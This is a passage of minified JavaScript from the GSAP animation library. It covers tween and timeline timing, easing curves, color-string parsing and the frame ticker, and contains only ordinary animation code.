Y(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=B(t.rawTime(),e),(!e._dur||ge(0,e.totalDuration(),r)-e._tTime>qt)&&e.render(r,!0)),F(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-qt}}function U(t,e,r,i){return e.parent&&R(e),e._start=T(r+e._delay),e._end=T(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=t[i];if(n)for(s=e[n];a&&a[n]>s;)a=a._prev;a?(e._next=a._next,a._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=a,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,i||Y(t,e),t}function X(t,e){return(se.ScrollTrigger||p("scrollTrigger",e))&&se.ScrollTrigger.create(e,t)}function N(t,e,r,i){return qe(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&wt!==ke.frame?(oe.push(t),t._lazy=[e,i],1):void 0:1}function q(t,e,r,i){var n=t._repeat,s=T(e)||0,a=t._tTime/t._tDur;return a&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:T(s*(n+1)+t._rDelay*n):s,a&&!i?L(t,t._tTime=t._tDur*a):t.parent&&I(t),r||F(t.parent,t),t}function V(t){return t instanceof Ye?F(t):q(t,t._dur)}function j(t,e){var r,n,s=t.labels,a=t._recent||me,o=t.duration()>=Nt?a.endTime(!1):t._dur;return i(e)&&(isNaN(e)||e in s)?"<"===(r=e.charAt(0))||">"===r?("<"===r?a._start:a.endTime(0<=a._repeat))+(parseFloat(e.substr(1))||0):(r=e.indexOf("="))<0?(e in s||(s[e]=o),s[e]):(n=+(e.charAt(r-1)+e.substr(r+1)),1<r?j(t,e.substr(0,r-1))+n:o+n):null==e?o:+e}function Q(t,e){return t||0===t?e(t):e}function G(t){if("string"!=typeof t)return"";var e=ne.exec(t);return e?t.substr(e.index+e[0].length):""}function W(t,e){return t&&o(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&o(t[0]))&&!t.nodeType&&t!==mt}function H(t){return t.sort((function(){return.5-Math.random()}))}function Z(t){if(n(t))return t;var e=o(t)?t:{each:t},r=ze(e.ease),s=e.from||0,a=parseFloat(e.base)||0,u={},h=0<s&&s<1,f=isNaN(s)||h,l=e.axis,p=s,c=s;return i(s)?p=c={center:.5,edges:.5,end:1}[s]||0:!h&&f&&(p=s[0],c=s[1]),function(t,i,n){var o,h,_,d,m,g,v,y,w,x=(n||e).length,b=u[x];if(!b){if(!(w="auto"===e.grid?0:(e.grid||[1,Nt])[1])){for(v=-Nt;v<(v=n[w++].getBoundingClientRect().left)&&w<x;);w--}for(b=u[x]=[],o=f?Math.min(w,x)*p-.5:s%w,h=f?x*c/w-.5:s/w|0,y=Nt,g=v=0;g<x;g++)_=g%w-o,d=h-(g/w|0),b[g]=m=l?Math.abs("y"===l?d:_):Gt(_*_+d*d),v<m&&(v=m),m<y&&(y=m);"random"===s&&H(b),b.max=v-y,b.min=y,b.v=x=(parseFloat(e.amount)||parseFloat(e.each)*(x<w?x-1:l?"y"===l?x/w:w:Math.max(w,x/w))||0)*("edges"===s?-1:1),b.b=x<0?a-x:a,b.u=G(e.amount||e.each)||0,r=r&&x<0?Se(r):r}return x=(b[t]-b.min)/b.max||0,T(b.b+(r?r(x):x)*b.v)+b.u}}function $(t){var e=t<1?Math.pow(10,(t+"").length-2):1;return function(r){var i=Math.round(parseFloat(r)/t)*t*e;return(i-i%1)/e+(s(r)?0:G(r))}}function J(t,e){var r,i,a=$t(t);return!a&&o(t)&&(r=a=t.radius||Nt,t.values?(t=ye(t.values),(i=!s(t[0]))&&(r*=r)):t=$(t.increment)),Q(e,a?n(t)?function(e){return i=t(e),Math.abs(i-e)<=r?i:e}:function(e){for(var n,a,o=parseFloat(i?e.x:e),u=parseFloat(i?e.y:0),h=Nt,f=0,l=t.length;l--;)(n=i?(n=t[l].x-o)*n+(a=t[l].y-u)*a:Math.abs(t[l]-o))<h&&(h=n,f=l);return f=!r||h<=r?t[f]:e,i||f===e||s(e)?f:f+G(e)}:$(t))}function K(t,e,r,i){return Q($t(t)?!e:!0===r?!!(r=0):!i,(function(){return $t(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i}))}function tt(t,e,r){return Q(r,(function(r){return t[~~e(r)]}))}function et(t){for(var e,r,i,n,s=0,a="";~(e=t.indexOf("random(",s));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?ie:Jt),a+=t.substr(s,e-s)+K(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),s=i+1;return a+t.substr(s,t.length-s)}function rt(t,e,r){var i,n,s,a=t.labels,o=Nt;for(i in a)(n=a[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s}function it(t){return R(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&we(t,"onInterrupt"),t}function nt(t,e,r){return(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*xe+.5|0}function st(t,e,r){var i,n,a,o,u,h,f,l,p,c,_=t?s(t)?[t>>16,t>>8&xe,t&xe]:0:be.black;if(!_){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),be[t])_=be[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(i=t.charAt(1))+i+(n=t.charAt(2))+n+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(_=parseInt(t.substr(1,6),16))>>16,_>>8&xe,_&xe,parseInt(t.substr(7),16)/255];_=[(t=parseInt(t.substr(1),16))>>16,t>>8&xe,t&xe]}else if("hsl"===t.substr(0,3))if(_=c=t.match(Jt),e){if(~t.indexOf("="))return _=t.match(Kt),r&&_.length<4&&(_[3]=1),_}else o=+_[0]%360/360,u=_[1]/100,i=2*(h=_[2]/100)-(n=h<=.5?h*(u+1):h+u-h*u),3<_.length&&(_[3]*=1),_[0]=nt(o+1/3,i,n),_[1]=nt(o,i,n),_[2]=nt(o-1/3,i,n);else _=t.match(Jt)||be.transparent;_=_.map(Number)}return e&&!c&&(i=_[0]/xe,n=_[1]/xe,a=_[2]/xe,h=((f=Math.max(i,n,a))+(l=Math.min(i,n,a)))/2,f===l?o=u=0:(p=f-l,u=.5<h?p/(2-f-l):p/(f+l),o=f===i?(n-a)/p+(n<a?6:0):f===n?(a-i)/p+2:(i-n)/p+4,o*=60),_[0]=~~(o+.5),_[1]=~~(100*u+.5),_[2]=~~(100*h+.5)),r&&_.length<4&&(_[3]=1),_}function at(t){var e=[],r=[],i=-1;return t.split(Me).forEach((function(t){var n=t.match(te)||[];e.push.apply(e,n),r.push(i+=n.length+1)})),e.c=r,e}function ot(t,e,r){var i,n,s,a,o="",u=(t+o).match(Me),h=e?"hsla(":"rgba(",f=0;if(!u)return t;if(u=u.map((function(t){return(t=st(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),r&&(s=at(t),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=t.replace(Me,"1").split(te)).length-1;f<a;f++)o+=n[f]+(~i.indexOf(f)?u.shift()||h+"0,0,0,0)":(s.length?s:u.length?u:r).shift());if(!n)for(a=(n=t.split(Me)).length-1;f<a;f++)o+=n[f]+u[f];return o+n[a]}function ut(t){var e,r=t.join(" ");if(Me.lastIndex=0,Me.test(r))return e=Oe.test(r),t[1]=ot(t[1],e),t[0]=ot(t[0],e,at(t[1])),!0}function ht(t,e){for(var r,i=t._first;i;)i instanceof Ye?ht(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?ht(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function ft(t,e,r,i){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===i&&(i=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,s={easeIn:e,easeOut:r,easeInOut:i};return y(t,(function(t){for(var e in Ce[t]=se[t]=s,Ce[n=t.toLowerCase()]=r,s)Ce[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Ce[t+"."+e]=s[e]})),s}function lt(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function pt(t,e,r){function i(t){return 1===t?1:n*Math.pow(2,-10*t)*Ht((t-a)*s)+1}var n=1<=e?e:1,s=(r||(t?.3:.45))/(e<1?e:1),a=s/Vt*(Math.asin(1/n)||0),o="out"===t?i:"in"===t?function(t){return 1-i(1-t)}:lt(i);return s=Vt/s,o.config=function(e,r){return pt(t,e,r)},o}function ct(t,e){function r(t){return t?--t*t*((e+1)*t+e)+1:0}void 0===e&&(e=1.70158);var i="out"===t?r:"in"===t?function(t){return 1-r(1-t)}:lt(r);return i.config=function(e){return ct(t,e)},i}var _t,dt,mt,gt,vt,yt,Tt,wt,xt,bt,Mt,Ot,kt,At,Ct,Pt,Dt,St,zt,Rt,Ft,Et,Bt,It,Lt,Yt,Ut={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Xt={duration:.5,overwrite:!1,delay:0},Nt=1e8,qt=1/Nt,Vt=2*Math.PI,jt=Vt/4,Qt=0,Gt=Math.sqrt,Wt=Math.cos,Ht=Math.sin,Zt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},$t=Array.isArray,Jt=/(?:-?\.?\d|\.)+/gi,Kt=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,te=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ee=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,re=/[+-]=-?[.\d]+/,ie=/[#\-+.]*\b[a-z\d-=+%.]+/gi,ne=/[\d.+\-=]+(?:e[-+]\d*)*/i,se={},ae={},oe=[],ue={},he={},fe={},le=30,pe=[],ce="",_e=function(t,e){for(var r in e)t[r]=e[r];return t},de=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},me={_start:0,endTime:d},ge=function(t,e,r){return r<t?t:e<r?e:r},ve=[].slice,ye=function(t,e){return!i(t)||e||!gt&&Ae()?$t(t)?function(t,e,r){return void 0===r&&(r=[]),t.forEach((function(t){return i(t)&&!e||W(t,1)?r.push.apply(r,ye(t)):r.push(t)}))||r}(t,e):W(t)?ve.call(t,0):t?[t]:[]:ve.call(vt.querySelectorAll(t),0)},Te=function(t,e,r,i,n){var s=e-t,a=i-r;return Q(n,(function(e){return r+((e-t)/s*a||0)}))},we=function(t,e,r){var i,n,s=t.vars,a=s[e];if(a)return i=s[e+"Params"],n=s.callbackScope||t,r&&oe.length&&b(),i?a.apply(n,i):a.call(n)},xe=255,be={aqua:[0,xe,xe],lime:[0,xe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,xe],navy:[0,0,128],white:[xe,xe,xe],olive:[128,128,0],yellow:[xe,xe,0],orange:[xe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[xe,0,0],pink:[xe,192,203],cyan:[0,xe,xe],transparent:[xe,xe,xe,0]},Me=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in be)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Oe=/hsl[a]?\(/,ke=(Dt=Date.now,St=500,zt=33,Rt=Dt(),Ft=Rt,Bt=Et=1e3/240,At={time:0,frame:0,tick:function(){Re(!0)},deltaRatio:function(t){return Ct/(1e3/(t||60))},wake:function(){Tt&&(!gt&&h()&&(mt=gt=window,vt=mt.document||{},se.gsap=pr,(mt.gsapVersions||(mt.gsapVersions=[])).push(pr.version),l(yt||mt.GreenSockGlobals||!mt.gsap&&mt||{}),kt=mt.requestAnimationFrame),Mt&&At.sleep(),Ot=kt||function(t){return setTimeout(t,Bt-1e3*At.time+1|0)},bt=1,Re(2))},sleep:function(){(kt?mt.cancelAnimationFrame:clearTimeout)(Mt),bt=0,Ot=d},lagSmoothing:function(t,e){St=t||1e8,zt=Math.min(e,St,0)},fps:function(t){Et=1e3/(t||240),Bt=1e3*At.time+Et},add:function(t){It.indexOf(t)<0&&It.push(t),Ae()},remove:function(t){var e;~(e=It.indexOf(t))&&It.splice(e,1)&&e<=Pt&&Pt--},_listeners:It=[]}),Ae=function(){return!bt&&ke.wake()},Ce={},Pe=/^[\d.\-M][\d.\-,\s]/,De=/["']/g,Se=function(t){return function(e){return 1-t(1-e)}},ze=function(t,e){return t&&(n(t)?t:Ce[t]||function(t){var e=(t+"").split("("),r=Ce[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function(t){for(var e,r,i,n={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,u=s.length;o<u;o++)r=s[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[a]=isNaN(i)?i.replace(De,"").trim():+i,a=r.substr(e+1).trim();return n}(e[1])]:function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(O)):Ce._CE&&Pe.test(t)?Ce._CE("",t):r}(t))||e};function Re(t){var e,r,i,n,s=Dt()-Ft,a=!0===t;if(St<s&&(Rt+=s-zt),(0<(e=(i=(Ft+=s)-Rt)-Bt)||a)&&(n=++At.frame,Ct=i-1e3*At.time,At.time=i/=1e3,Bt+=e+(Et<=e?4:Et-e),r=1),a||(Mt=Ot(Re)),r)for(Pt=0;Pt<It.length;Pt++)It[Pt](i,Ct,n,t)}function Fe(t){return t<Yt?Lt*t*t:t<.7272727272727273?Lt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Lt*(t-=2.25/2.75)*t+.9375:Lt*Math.pow(t-2.625/2.75,2)+.984375}y("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var r=e<5?e+1:e;ft(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},(function(t){return 1-Math.pow(1-t,r)}),(function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2}))})),Ce.Linear.easeNone=Ce.none=Ce.Linear.easeIn,ft("Elastic",pt("in"),pt("out"),pt()),Lt=7.5625,Yt=1/2.75,ft("Bounce",(function(t){return 1-Fe(1-t)}),Fe),ft("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),ft("Circ",(function(t){return-(Gt(1-t*t)-1)})),ft("Sine",(function(t){return 1===t?1:1-Wt(t*jt)})),ft("Back",ct("in"),ct("out"),ct()),Ce.SteppedEase=Ce.steps=se.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*ge(0,.99999999,t)|0)+n)*r}}},Xt.ease=Ce["quad.out"],y("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return ce+=t+","+t+"Params,"}));var Ee,Be=function(t,e){this.id=Qt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:v,this.set=e?e.getSetter:Ke},Ie=((Ee=Le.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Ee.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Ee.totalDuration=function(t){return arguments.length?(this._dirty=0,q(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Ee.totalTime=function(t,e){if(Ae(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(L(this,t),!r._dp||r.parent||Y(r,this);r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&U(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===qt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),M(this,t,e)),this},Ee.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+E(this))%this._dur||(t?this._dur:0),e):this._time},Ee.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Ee.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+E(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Ee.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?de(this._tTime,r)+1:1},Ee.timeScale=function(t){if(!arguments.length)return this._rts===-qt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?B(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-qt?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime(ge(-this._delay,this._tDur,e),!0))},Ee.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Ae(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=qt)&&Math.abs(this._zTime)!==qt))),this):this._ps},Ee.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||U(e,this,t-this._delay),this}return this._start},Ee.endTime=function(t){return this._start+(u(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},Ee.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?B(e.rawTime(t),this):this._tTime:this._tTime},Ee.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},Ee.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,V(this)):-2===this._repeat?1/0:this._repeat},Ee.repeatDelay=function(t){return arguments.length?(this._rDelay=t,V(this)):this._rDelay},Ee.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Ee.seek=function(t,e){return this.totalTime(j(this,t),u(e))},Ee.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,u(e))},Ee.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Ee.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Ee.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Ee.resume=function(){return this.paused(!1)},Ee.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-qt:0)),this):this._rts<0},Ee.invalidate=function(){return this._initted=this._act=0,this._zTime=-qt,this},Ee.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-qt))},Ee.eventCallback=function(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Ee.then=function(t){var e=this;return new Promise((function(r){function i(){var t=e.then;e.then=null,n(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),r(s),e.then=t}var s=n(t)?t:k;e._initted&&1===e.totalProgress()&&0<=e._ts||!e._tTime&&e._ts<0?i():e._prom=i}))},Ee.kill=function(){it(this)},Le);function Le(t,e){var r=t.parent||dt;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,q(this,+t.duration,1,1),this.data=t.data,bt||ke.wake(),r&&U(r,this,e||0===e?e:r._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}A(Ie.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-qt,_prom:0,_ps:!1,_rts:1});var Ye=function(t){function a(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e,i)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=u(e.sortChildren),n.parent&&Y(n.parent,r(n)),e.scrollTrigger&&X(r(n),e.scrollTrigger),n}e(a,t);var o=a.prototype;return o.to=function(t,e,r,i){return new Ge(t,x(arguments,0,this),j(this,s(e)?i:r)),this},o.from=function(t,e,r,i){return new Ge(t,x(arguments,1,this),j(this,s(e)?i:r)),this},o.fromTo=function(t,e,r,i,n){return new Ge(t,x(arguments,2,this),j(this,s(e)?n:i)),this},o.set=function(t,e,r){return e.duration=0,e.parent=this,S(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ge(t,e,j(this,r),1),this},o.call=function(t,e,r){return U(this,Ge.delayedCall(0,t,e),j(this,r))},o.staggerTo=function(t,e,r,i,n,s,a){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new Ge(t,r,j(this,n)),this},o.staggerFrom=function(t,e,r,i,n,s,a){return r.runBackwards=1,S(r).immediateRender=u(r.immediateRender),this.staggerTo(t,e,r,i,n,s,a)},o.staggerFromTo=function(t,e,r,i,n,s,a,o){return i.startAt=r,S(i).immediateRender=u(i.immediateRender),this.staggerTo(t,e,i,n,s,a,o)},o.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p,c,_,d=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=this!==dt&&m-qt<t&&0<=t?m:t<qt?0:t,y=this._zTime<0!=t<0&&(this._initted||!g);if(v!==this._tTime||r||y){if(d!==this._time&&g&&(v+=this._time-d,t+=this._time-d),i=v,l=this._start,u=!(f=this._ts),y&&(g||(d=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(c=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=T(v%o),v===m?(a=this._repeat,i=g):((a=~~(v/o))&&a===v/o&&(i=g,a--),g<i&&(i=g)),p=de(this._tTime,o),!d&&this._tTime&&p!==a&&(p=a),c&&1&a&&(i=g-i,_=1),a!==p&&!this._lock){var w=c&&1&p,x=w===(c&&1&a);if(a<p&&(w=!w),d=w?0:g,this._lock=1,this.render(d||(_?0:T(a*o)),e,!g)._lock=0,!e&&this.parent&&we(this,"onRepeat"),this.vars.repeatRefresh&&!_&&(this.invalidate()._lock=1),d&&d!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,x&&(this._lock=2,d=w?g:-1e-4,this.render(d,!0)),this._lock=0,!this._ts&&!u)return this;ht(this,_)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if(!i._dur&&"isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if(!i._dur&&"isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,T(d),T(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,d=0),d||!i||e||we(this,"onStart"),d<=i&&0<=t)for(n=this._first;n;){if(s=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=-qt);break}}n=s}else{n=this._last;for(var b=t<0?t:i;n;){if(s=n._prev,(n._act||b<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(b-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(b-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=b?-qt:qt);break}}n=s}}if(h&&!e&&(this.pause(),h.render(d<=i?0:-qt)._zTime=d<=i?1:-1,this._ts))return this._start=l,I(this),this.render(t,e,r);this._onUpdate&&!e&&we(this,"onUpdate",!0),(v===m&&m>=this.totalDuration()||!v&&d)&&(l!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||R(this,1),e||t<0&&!d||!v&&!d||(we(this,v===m?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},o.add=function(t,e){var r=this;if(s(e)||(e=j(this,e)),!(t instanceof Ie)){if($t(t))return t.forEach((function(t){return r.add(t,e)})),this;if(i(t))return this.addLabel(t,e);if(!n(t))return this;t=Ge.delayedCall(0,t)}return this!==t?U(this,t,e):this},o.getChildren=function(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-Nt);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof Ge?e&&n.push(s):(r&&n.push(s),t&&n.push.apply(n,s.getChildren(!0,e,r)))),s=s._next;return n},o.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},o.remove=function(t){return i(t)?this.removeLabel(t):n(t)?this.killTweensOf(t):(z(this,t),t===this._recent&&(this._recent=this._last),F(this))},o.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=T(ke.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},o.addLabel=function(t,e){return this.labels[t]=j(this,e),this},o.removeLabel=function(t){return delete this.labels[t],this},o.addPause=function(t,e,r){var i=Ge.delayedCall(0,e||d,r);return i.data="isPause",this._hasPause=1,U(this,i,j(this,t))},o.removePause=function(t){var e=this._first;for(t=j(this,t);e;)e._start===t&&"isPause"===e.data&&R(e),e=e._next},o.killTweensOf=function(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)Xe!==i[n]&&i[n].kill(t,e);return this},o.getTweensOf=function(t,e){for(var r,i=[],n=ye(t),a=this._first,o=s(e);a;)a instanceof Ge?w(a._targets,n)&&(o?(!Xe||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&i.push(a):(r=a.getTweensOf(n,e)).length&&i.push.apply(i,r),a=a._next;return i},o.tweenTo=function(t,e){e=e||{};var r=this,i=j(r,t),n=e.startAt,s=e.onStart,a=e.onStartParams,o=e.immediateRender,u=Ge.to(r,A({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(n&&"time"in n?n.time:r._time))/r.timeScale())||qt,onStart:function(){r.pause();var t=e.duration||Math.abs((i-r._time)/r.timeScale());u._dur!==t&&q(u,t,0,1).render(u._time,!0,!0),s&&s.apply(u,a||[])}},e));return o?u.render(0):u},o.tweenFromTo=function(t,e,r){return this.tweenTo(e,A({startAt:{time:j(this,t)}},r))},o.recent=function(){return this._recent},o.nextLabel=function(t){return void 0===t&&(t=this._time),rt(this,j(this,t))},o.previousLabel=function(t){return void 0===t&&(t=this._time),rt(this,j(this,t),1)},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+qt)},o.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,s=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in s)s[i]>=r&&(s[i]+=t);return F(this)},o.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},o.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),F(this)},o.totalDuration=function(t){var e,r,i,n=0,s=this,a=s._last,o=Nt;if(arguments.length)return 